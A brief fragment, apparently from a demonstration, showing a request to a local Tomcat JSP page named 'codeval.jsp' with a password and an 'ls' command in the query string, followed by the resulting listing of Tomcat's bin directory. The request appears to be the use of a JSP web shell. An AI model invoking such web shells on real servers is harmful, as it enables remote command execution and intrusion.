 localhost:8089/java_servlet_env_war_exploded/codeval.jsp?pwd=023&i=ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh